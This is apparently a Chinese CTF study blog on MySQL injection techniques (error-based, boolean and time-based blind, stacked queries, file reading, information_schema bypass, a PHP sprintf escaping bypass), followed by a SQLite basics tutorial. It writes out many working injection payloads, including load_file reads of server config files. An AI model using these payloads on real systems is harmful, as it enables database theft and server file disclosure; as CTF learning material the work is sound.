extractvalue()能查询字符串的最大长度为32,就是说如果结果可能会超过32,就需要用substring()等函数截取
group by报错
floor()报错注入
floor()函数
- 功能:向下取整,返回小于或等于指定数值的最大整数。
- 特点:无论是正数还是负数,
FLOOR()函数都会向“数轴下方”取整。 - 适用场景:用于数据处理,比如去掉小数部分,或对计算结果进行取整处理。
rand() 是一个用于生成 随机数 的函数
- 功能:生成一个 0 到 1 之间的随机浮点数(范围:[0, 1)),结果包含 0,但不包含 1。
floor(rand()*2):是 MySQL 中生成随机 0 或 1 的常用表达式。
payload
1 | 1' union select count(*),2,concat('~',(payload),'~',floor(rand()*2))as a from information_schema.tables group by a# |
注入过程
1 | 爆库名: |
数溢出报错

exp()报错注入
EXP() 是一个数学函数,它用来计算 自然指数函数(e^x) 的值
- EXP(x) = e^x
那这个注入的原理是什么呢?
SQL语句中,函数成功执行后返回0,将0按位取反后会得到18446744073709551615(最大的无符号值),如果对这个值进行数值表达式运算则会导致溢出错误。
payload
1 | select exp(~(payload)) |
注入过程
1 | 爆数据库 |
但是数溢出报错只有在mysql>5.5以上的版本才会产生溢出错误信息,以下的版本对于溢出不会发送任何信息
3.布尔盲注
进行布尔盲注的条件是页面会有回显作为语句执行是否成功的标志,一般我们可以先用永真条件or 1=1与永假条件and 1=2的返回内容是否存在差异进行判断是否可以进行布尔盲注
什么情况下考虑使用布尔盲注?
该输入框存在注入点。
该页面或请求不会回显注入语句执行结果,故无法使用UNION注入。
对数据库报错进行了处理,无论用户怎么输入都不会显示报错信息,故无法使用报错注入。
基本函数
- ascii()函数:
ASCII()函数用于返回字符串中第一个字符的 ASCII 值。如果字符串为空,返回值为 0。
替换函数:
ord()函数:ORD() 函数返回字符串第一个字符的ASCII 值,如果该字符是一个多字节(即一个或多个字节的序列),则MySQL函数将返回最左边字符的代码。
- substr()函数:SUBSTR()函数(在某些数据库中也称为 SUBSTRING())用于从一个字符串中提取子字符串。
替换函数:
left(str,index)从左边第index开始截取
right(str,index)从右边第index开始截取
substring(str,index)从左边index开始截取
mid(str,index,len)截取str从index开始,截取len的长度
lpad(str,len,padstr)
rpad(str,len,padstr)在str的左(右)两边填充给定的padstr到指定的长度len,返回填充的结果
手工注入:
1. 判断是否存在注入以及注入类型
2. 构造sql语句,利用length()函数得到数据库长度:1 and(length(database()))>x根据回显是否正常来判断数据库长度
3. 猜测数据库名字,利用ascii()函数和substr()函数依次得到数据库的名字,例如:1 and (ascii(substr(database(),y,1)))>x,根据每个字母的ascii值找出数据库的第y个字母
**4. 判断表的数量,例如:**1 and (select count(table_name) from information_schema.tables where table_schema=database())>x来判断表的数量
**5. 猜测表名:**1 and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit x,1),y,1))>x 来猜测第x张表的第y个字母
**6. 猜测字段数量:**1 and (select count(column_name) from information_schema.columns where table_name=’表名’)=1
**7. 猜测数据内容:**1 and ascii(substr((select * from 数据库.表名 where id=1),1,1))>x
手工盲注比较繁琐,一般都会用脚本去注入或者用工具sqlmap
布尔盲注的脚本我贴一个最基础的
1 | import requests |
姿势一:case … when … then … else … end
随便给个payload
1 | case(ascii(substr(database()from(1)for(1))))when(102)then(1)else(0)end |
- 这是一个条件表达式。它根据某个条件的值返回不同的结果。
- 具体来说,
case ascii(substr(database() from 1 for 1))这部分将检查数据库名称第一个字符的 ASCII 值。 - 如果这个值是
102(对应字符 ‘f’),则返回1;否则返回0。
4.时间盲注
界面返回值只有一种,true 无论输入任何值 返回情况都会按正常的来处理。加入特定的时间函数,通过查看web页面返回的时间差来判断注入的语句是否正确。
小tips:在真实的渗透测试过程中,我们有时候不清楚整个表的情况的话,可以用这样的方式进行刺探,比如设置成 sleep(1) 看最后多少秒有结果,推断表的行数就是多少)

这里可以看到延时了8s也就是4个2s,可以看到我们的行数也是4,但是不知道为啥没出结果是我没想到的
时间盲注与布尔盲注类似。时间型盲注就是利用时间函数的延迟特性来判断注入语句是否执行成功。
什么情况下考虑使用时间盲注?
1. 无法确定参数的传入类型。整型,加单引号,加双引号返回结果都一样
1. 不会回显注入语句执行结果,故无法使用UNION注入
1. 不会显示报错信息,故无法使用报错注入
1. 符合盲注的特征,但不属于布尔型盲注
常用函数
延时函数如sleep(n):将程序挂起一段时间, n为n秒。
if(expr1,expr2,expr3):判断语句 如果第一个语句正确就执行第二个语句如果错误执行第三个语句。
使用sleep()函数和if()函数:and (if(ascii(substr(database(),1,1))>100,sleep(10),null)) # 如果返回正确则 页面会停顿10秒,返回错误则会立马返回。只有指定条件的记录存在时才会停止指定的秒数。
手工注入:
1. 利用sleep()函数和if()函数判断数据库长度:1 and if(length(database())=x,sleep(y),1)–页面y秒后才回应,说明数据库名称长度为x
**2. 猜测数据库名称:例如:**1 and if(ascii(substr(database(),1,1))=115,sleep(3),1) adcii(s)=115
**3. 猜测表中数:**1 and if((select count(table_name) from information_schema.tables where table_schema=database())=x,sleep(y),1) 页面y秒后反应,说明有x张表
**4. 猜测表:**1 and if(ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))=110,sleep(3),1) ascii(n)=110
**5. 猜测字段数:**1 and if((select count(column_name) from information_schema.columns where table_name=’flag’)=1,sleep(3),1) 3秒后响应,只有一个字段
**6. 猜测字段名:**1 and if(ascii(substr((select column_name from information_schema.columns where table_name=’表名’),1,1))=102,sleep(3),1)
常规盲注(sleep和benchmark)
sleep()函数:sleep() 函数用于使程序暂停或延迟一段时间
benchmark()函数:BENCHMARK(loop_count,expr)函数用来测试 SQL 语句或者函数的执行时间,第一个参数表示执行的次数,第二个参数表示要执行的操作。通常使用使用 MD5、SHA1 等函数,执行次数 100000。
如benchmark(10000000,md5(‘yu22x’));会计算10000000次md5(‘yu22x’),因为次数很多所以就会产生延时,但这种方法对服务器会对产生很大的负荷,容易把服务器跑崩,如果崩掉的话就把time.sleep的值改大点,除了md5还可以使用其他函数,比如:
1 | benchmark(1000000,encode("hello","good")); |
手工盲注特别繁琐,碰到这类题目要会用脚本或工具sqlmap
贴个时间盲注的脚本
1 | import requests |
那如果这两个函数都被禁用了的话呢?我们又该如何去进行时间盲注
笛卡尔积盲注
实现的方法就是将简单的表查询不断的叠加,使之以指数倍运算量的速度增长,不断增加系统执行 sql 语句的负荷,直到可以达到我们想要的时间延迟,但是由于我们真实的ctf题目或者真实环境中的表和字段等信息是不一样的,所以我们通常都会利用mysql系统自带的表去进行笛卡尔积盲注
payload
1 | SELECT count(*) FROM information_schema.columns A,information_schema.columns B,information_schema.columns C; |
根据数据库查询的特点,这句话的意思就是将 A B C 三个表进行笛卡尔积(全排列),并输出 最终的行数,我们来实验一下

因为如果是3个表的话我的负荷太大了跑不出来会崩掉,所以只能写两个表

可以看到,和我们的分析是一样的,但是从时间来看,这种时间差是运算量指数级增加的结果。我们可以利用这其中的耗时去做到一个时间盲注的效果
那我们常规的payload就是
1 | 1' and if(length(database())>1,(SELECT count(*) FROM information_schema.columns A, information_schema.columns B),1)# |
当if的条件满足时就会执行笛卡尔积的查询结果,就会造成延时,但是具体的延时时间还要具体环境具体分析,对环境的调试也是重要的一点
RLIKE注入
先讲讲RLIKE函数
在 MySQL 中,RLIKE 是一个用于字符串匹配的操作符,类似于 LIKE,但使用的是正则表达式。它可以在查询中用于基于正则表达式的模式匹配,从而实现更灵活的字符串搜索。
基础语法
1 | column RLIKE 'pattern' |
column:要匹配的字符串列。pattern:正则表达式模式,用于匹配列中的字符串。
rlike盲注还需要的函数就是rpad()函数和repeat()函数
RPAD(str,len,padstr) 函数为 str字符串右填充字符 padstr至总长度为 len,可以用于构造长字符串。
REPEAT(str,count)函数构成一个重复 str字符串 count次。
GET_LOCK盲注
GET_LOCK()函数:GET_LOCK() 是一个用于实现分布式锁的函数。它通过在数据库中创建一个命名锁,以确保同一时刻只有一个会话能够持有该锁。
基础语法
1 | GET_LOCK(str, timeout) |
str:指定锁的名称,类型为字符串。锁的名称是区分大小写的。
timeout:指定等待获取锁的时间(以秒为单位)。如果设置为 0,则立即返回。如果设置为负数,则表示无限期等待。
返回值:
- 返回 1:表示成功获取锁。
- 返回 0:表示在超时时间内未能获取到锁。
- 返回 NULL:表示获取锁时出错(例如,由于权限问题)。
利用条件是,开启两个 MySQL 数据库连接,先后在两个连接中使用 GET_LOCK 函数获取相同名字的锁,后面使用 GET_LOCK 函数的连接无法得到锁,等待 timeout秒后执行其它操作。
5.堆叠注入
堆叠注入就是 通过添加一个新的查询或者终止查询( ; ),可以达到 修改数据 和 调用存储过程 的目的
分号;为MYSQL语句的结束符,若在支持多语句执行的情况下,可利用此方法进行sql注入。比如有函数mysqli_multi_query(),它支持执行一个或多个针对数据库的查询,查询语句使用分号隔开。如果正常的语句是:
1 | select 1; |
若支持堆叠注入,我们就可以在后面添加自己的语句执行命令,如:
1 | select 1;show tables--+ |
但通常多语句执行时,若前条语句已返回数据,则之后的语句返回的数据通常无法返回前端页面,可考虑使用RENAME关键字,将想要的数据列名/表名更改成返回数据的SQL语句所定义的表/列名
还有一种姿势就是利用handler函数
handler函数
在 MySQL 中,HANDLER 是一个用于操作特定存储引擎(如 MyISAM 和 InnoDB)表的命令,用于直接访问表的数据而不通过 SQL 层。
HANDLER 语句主要用于以下操作:
1 | 1.打开表 |
6.sql注入getshell
SQL注入漏洞除了可以对数据库进行数据的查询之外,还可以对的服务器的文件进行读写操作。
前提:
- 存在SQL注入漏洞
- web目录具有写入权限
- 找到网站的绝对路径
- secure_file_priv没有具体值(secure_file_priv是用来限制load dumpfile、into outfile、load_file()函数在哪个目录下拥有上传和读取文件的权限。)
如何看自己有没有用户权限,我们可以执行user()函数去进行查看
1 | -1 union select user(); |
执行version()函数用于获取当前数据库管理系统(DBMS)的版本信息
1 | -1 union select version(); |
查询@@version_compile_os可以获取数据库服务器编译时所用操作系统的系统变量。这个变量返回一个表示编译 MySQL 服务器时所用操作系统的字符串。
1 | -1 union select @@version_compile_os |
这些是一些基本的信息收集
然后我们先试着去进行读取文件
手工注入的写法
语句: select load_file(‘文件路径’)
payload
1 | ?id=1' union select 1,2,load_file('D://flag.txt')--+ |
对于sqlmap来说
语句:–file-read 文件路径 从数据库服务器中读取文件
通常我们需要先知道网页根路径是什么样的,可以先读取服务器配置文件
例如是nginx服务器,先读取nginx配置文件
1 | ?id=1' union select 1,2,load_file("/etc/nginx/nginx.conf") |
5.无列名注入
这是当mysql被waf禁掉information_schema库后的绕过思路
我们先了解一下什么是information_schema库,这个库里面有什么?

可以看到这个库中的表很多啊,我们只挑平时比较常见的去进行讲解
information_schema库中的表
TABLES
- 内容:包含所有数据库中的表的相关信息。
- 主要字段
TABLE_SCHEMA:数据库名TABLE_NAME:表名TABLE_TYPE:表的类型(例如,BASE TABLE 或 VIEW)ENGINE:表使用的存储引擎VERSION:表的版本号ROW_FORMAT:行格式(例如,COMPACT)
COLUMNS
- 内容:包含有关数据库中所有列的信息。
- 主要字段
TABLE_SCHEMA:数据库名TABLE_NAME:表名COLUMN_NAME:列名ORDINAL_POSITION:列的位置COLUMN_DEFAULT:列的默认值IS_NULLABLE:列是否可以为 NULLDATA_TYPE:列的数据类型
SCHEMATA
- 内容:包含所有数据库(模式)的信息。
- 主要字段
CATALOG_NAME:目录名SCHEMA_NAME:数据库名DEFAULT_CHARACTER_SET_NAME:默认字符集DEFAULT_COLLATION_NAME:默认排序规则SQL_PATH:SQL 路径
先放这三个,后面学到新的之后再回来补充,接下来我们讲另一个知识点
爆库名和表名
1 | mysql: |
1.mysql库下的InnoDb表
mysql 5.5.8之后开始使用InnoDb作为默认引擎,mysql 5.6的InnoDb增加了innodb_index_stats和innodb_table_stats两张表,这两张表就是我们bypass information_schema的第一步,也是获取数据库名和表名的另一种思路
这两张表记录了数据库和表的信息,但是没有列名,sql语句就是
1 | select group_concat(database_name) from mysql.innodb_index_stats; |
另外还有一个就是sys库
sys 库是一个提供系统信息和数据库监控的虚拟数据库。它是一个更高级别的视图,旨在简化对 MySQL 服务器性能和配置的查询。sys 库中的表和视图主要用于提供有关服务器状态、性能和其他实用信息的便利视图。
sys库通过视图的形式把information_schema和performance_schema结合起来,查询令人容易理解的数据。
- sys.schema_table_statistics
1 | # 查询数据库 |
另外还有一种摘录到的
- sys.schema_auto_increment_columns
1 | #查询数据库名 |
同样的,这个sys库也是能用来查找表名和数据库名的
那么我们查询完数据库名和表名后,就需要对列进行查询,这里有多个方法
爆列中数据
就是通过union语句的特点将列名转换为任何可选的已知值
假如我们的查询语句是这样的
1 | select 1,2 union select * from users; |
我们先本地测试一下

这里可以看到当我们使用上面的语句的时候,就会出现一行派生表列,此时每列的别名就是1,2,3.如果我们不知道列数,因为union 的特点,假如列数不相等就会报错
这样我们就可以用1,2,3来代替列名了
payload
1 | select `2` from (select 1,2,3,4,5 union select * from table)a; |
如果反引号被过滤,同样继续用别名代替
1 | -1' union select 1,(select group_concat(a) from(select 1 as a,2 as b,3 as c,4 as d union select * from tp_user)as m),3# |
条件是页面有回显才能使用
mysql奇怪的姿势
1.利用重音字符绕过过滤
MySQL默认情况不区分重音符号的特性(ctfshow-web-渔人杯-Ez_Mysqli)

MySQL 的默认字符集通常是
latin1,而默认排序规则是latin1_swedish_ci。latin1_swedish_ci是一种不区分大小写、不区分重音符号的排序规则。例如,
a、á、à、â被视为相同的字符。在默认排序规则下,MySQL 会将带有重音符号的字符视为其基本字符。
例如我们传入?username=ā,那么在解码的时候mysql会把ā当成是a去进行查询的
2.sprintf()函数绕过sql
例子
1 |
|
这里的话用addslashes函数对传入的参数进行了一定的字符转义,但是问题是这里对name和pass都使用了这个函数,我们应该怎么去绕过这个反斜杠转义呢?
- sprintf()函数
sprintf() 函数是 PHP 中用于格式化字符串的一个功能强大的工具。
基础语法
1 | sprintf(format, arg1, arg2, arg++) |
format参数的格式值:
%% - 返回一个百分号 %
%b - 二进制数
%c - ASCII 值对应的字符
%d - 包含正负号的十进制数(负数、0、正数)
%e - 使用小写的科学计数法(例如 1.2e+2)
%E - 使用大写的科学计数法(例如 1.2E+2)
%u - 不包含正负号的十进制数(大于等于 0)
%f - 浮点数(本地设置)
%F - 浮点数(非本地设置)
%g - 较短的 %e 和 %f
%G - 较短的 %E 和 %f
%o - 八进制数
%s - 字符串
%x - 十六进制数(小写字母)
%X - 十六进制数(大写字母)
这里的话就是我们C语言中常规的输出函数printf,第一个参数format就是占位符格式化字符,后面的就是参数列表
为什么这里有漏洞呢

在官方文档中可以关注到An integer followed by a dollar sign $, to specify which number argument to treat in the conversion.这句话,意思就是一个数字后面跟着一个dollar美元符号$可以用来表示此处的占位符负责处理第几个参数,例如%1$s表示的就是该占位符处理第一个参数arg1
但是如果format的类型不是规定的格式值,那么就会变为空
所以总结以下两个点:
- 如果 % 符号多于 arg 参数,则我们必须使用占位符。占位符位于 % 符号之后,由数字和 “$” 组成
- 如果%1$ + 非arg格式类型,程序会无法识别占位符类型,变为空
所以我们用这个sprintf函数注入的原理就是通过对format的错误类型让函数替换为空,从而让addslashes函数作用失效
如果我们输入”%\“或者”%1$\“,他会把反斜杠当做格式化字符的类型,然而找不到匹配的项那么”%\“,”%1$\“就因为没有经过任何处理而被替换为空。
那我们来看一下怎么实现这一操作
- 无占位符的情况(
$\)
1 |
|
因为这里有百分号所以在sprintf中会被当成是format类型去处理,但是因为$\并不是规定的格式类型,所以这里会被替换成空
- 有占位符的情况(
%1$\)
1 |
|
回到题目中,那我们的payload就是
1 | ?name=admin&pass=1%1$' or 1=1--+ |
3.sql查询加空格以假乱真
在SQL中执行字符串处理时,字符串末尾的空格符将会被删除。导致我们有时候为了绕过admin的限制传入admin%20可以查询到admin的结果
sqlite注入
基础知识参考:菜鸟教程
什么是sqlite?
SQLite 是一个轻量级的关系型数据库管理系统(RDBMS),它以 C 语言编写,SQLite是一个进程内的库,实现了自给自足的、无服务器的、零配置的、事务性的 SQL 数据库引擎。
关于sqlite的命令,还是跟其他数据库一样,有DDL,DML,DQL三种命令

和mysql一样,我们先试着在Ubuntu内安装一个sqlite
Ubuntu中搭建sqlite服务
SQLite有一个重要的特性是零配置的,这意味着不需要复杂的安装或管理
wget把压缩包下载下来
1 | wget https://www.sqlite.org/2025/sqlite-autoconf-3490000.tar.gz |
1 | $ tar xvzf sqlite-autoconf-3071502.tar.gz |
中间make比较久,耐心等待就可以了
结束后我们输入sqlite3查看一下安装是否完成
安装好sqlite后我们就开始学习使用这个数据库
1 | sqlite>.help |
SQLite 是不区分大小写的,但也有一些命令是大小写敏感的
1.sqlite注释
SQL 注释以两个连续的 “-“ 字符(ASCII 0x2d)开始,并扩展至下一个换行符(ASCII 0x0a)或直到输入结束,以先到者为准。
1 | sqlite>.help -- 这是一个简单的注释 |
所有的 SQLite 语句可以以任何关键字开始,如 SELECT、INSERT、UPDATE、DELETE、ALTER、DROP 等,所有的语句以分号 ; 结束。
2.创建数据库
Sqlite数据库的特点是它每一个数据库都是一个文件
首先我们先用ls命令查看一下当前目录下的内容
可以看到是没有test.db数据库文件的,接下来我们试着创建一下
1 | sqlite3 test.db |
因为sqlite的每个数据库都可以看成是一个文件,所以我们不能直接在sqlite命令行中输入创建数据库的命令,而是需要在终端输入,输入后会创建数据库文件并进入该数据库文件的命令行窗口

.databases命令
.databases 是一个命令,用于显示当前已连接数据库的列表及其相关信息。
1 | sqlite>.databases --使用.databases命令来检查它是否在数据库列表中 |
我们退出来看一下是否有这个数据库文件
.quit命令
.quit 命令退出 sqlite 提示符
.open命令
另外我们也可以使用 .open 来建立新的数据库文件:
1 | sqlite>.open test1.db |
如果 test1.db 存在则直接会打开,不存在就创建它。
可以看到成功创建了两个数据库
.dump命令
.dump 命令用于导出数据库或特定表的内容

上面结果说明当前数据库没有表或数据
当然我们也可以用.dump命令去导出特定的表,但是我们还没有创建表和数据,所以这里暂时不讲
我们还可以用.dump将导出的内容保存到文件中,可以通过重定向输出实现。
1 | $sqlite3 test1.db .dump > test1.sql |
上面的命令将转换整个 test1.db 数据库的内容到 SQLite 的语句中,并将其转储到 ASCII 文本文件 test1.sql 中
如果我们想要从生成的 testDB.sql 恢复,利用重定向符号即可
1 | $sqlite3 test1.db < test1.sql |
此时的数据库是空的,一旦数据库中有表和数据,我们则可以尝试上述两个程序
3.附加(选择)数据库
如果我们有多个数据库文件可以操作使用,而我们想要使用其中一个的时候,我们就可以用SQLite 的 ATTACH DATABASE 语句来选择一个特定的数据库,使用该命令后,所有的 SQLite 语句将在附加的数据库下执行。
语法
1 | ATTACH DATABASE file_name AS database_name; |

.database命令
和前面的.databases命令差不多,但是这个通常会显示更为详细的信息,包括数据库的状态
使用.database命令来显示附加的数据库
数据库名称 main 和 temp 被保留用于主数据库和存储临时表及其他临时数据对象的数据库。这两个数据库名称可用于每个数据库连接,且不应该被用于附加,否则将得到一个警告消息

4.分离数据库
SQLite 的 DETACH DATABASE 语句是用来把命名数据库从一个数据库连接分离和游离出来,连接是之前使用 ATTACH 语句附加的。如果同一个数据库文件已经被附加上多个别名,DETACH 命令将只断开给定名称的连接,而其余的仍然有效。您无法分离 main 或 TEST 数据库。
我们要注意,如果数据库是在内存中或者是临时数据库,则该数据库将被摧毁,且内容将会丢失。
语法:
1 | DETACH DATABASE 'Alias-Name'; |
我们实操一下
前面创建了一个数据库test1.db,并给它附加了 ‘test’ 和 ‘currentDB’,使用 .database 命令

这里我们可以看到这三个数据库是连接在一起的,接下来我们分离出currentDB附加数据库,使用.database命令
1 | sqlite> DETACH DATABASE 'currentDB'; |

可以看到testDB.db 仍与 ‘test’ 和 ‘main’ 保持连接。但是’currentDB’已经被分离出去断开连接了
5.创建数据表
SQLite 的 CREATE TABLE 语句用于在任何给定的数据库创建一个新表。创建基本表,涉及到命名表、定义列及每一列的数据类型。其实和mysql的创建表是一样的
语法
1 | CREATE TABLE database_name.table_name( |
我们试一下
1 | sqlite>create table helloworld( |
然后我们使用.tables命令
.tables命令
.tables 命令用于列出当前数据库中的所有表

- 主数据库表:
helloworld是您在当前数据库中创建的表,属于主数据库(通常是main数据库)。 - 附加数据库表:
test.helloworld表示在一个名为test的附加数据库中的helloworld表。
或者我们可以使用.schema命令查看表的完整信息
.schema命令
.schema 命令用于显示当前数据库中所有表的结构,包括表的创建语句、列的定义、索引等。

6.删除表
SQLite 的 DROP TABLE 语句用来删除表定义及其所有相关数据、索引、触发器、约束和该表的权限规范。
语法
1 | DROP TABLE database_name.table_name; |
我们对比一下删除前后的.tables的结果就可以看到了

可以看到我们的主数据库和附加数据库的表都被删除了
7.插入数据
SQLite 的 INSERT INTO 语句用于向数据库的某个表中添加新的数据行。
语法
1 | INSERT INTO TABLE_NAME [(column1, column2, column3,...columnN)] |
在这里,column1, column2,…columnN 是要插入数据的表中的列的名称。
如果要为表中的所有列添加值,您也可以不需要在 SQLite 查询中指定列名称。但要确保值的顺序与列在表中的顺序一致。SQLite 的 INSERT INTO 语法如下:
1 | INSERT INTO TABLE_NAME VALUES (value1,value2,value3,...valueN); |
我们先用第一个方法试一下
1 | sqlite> INSERT INTO helloworld |
注意这里的类型要对的上不然会报错
然后我们用第二个语句写一个数据
1 | sqlite> INSERT INTO helloworld VALUES(2,'wanth3flag',20); |
没报错的话就是成功写入数据了,怎么验证我们接下来讲查询语句就知道了
8.查询语句
SQLite 的 SELECT 语句用于从 SQLite 数据库表中获取数据,以结果表的形式返回数据。这些结果表也被称为结果集。
语法
1 | 查询个别字段 |
其实和mysql的查询语句是差不多的

当然我们还可以设置我们的输出宽度,避免有时候因为数据过长而导致宽度不够被截断,从而数据无法完整展示
.width num, num…. 命令
.width num, num…. 命令设置显示列的宽度
9.WHERE子语句
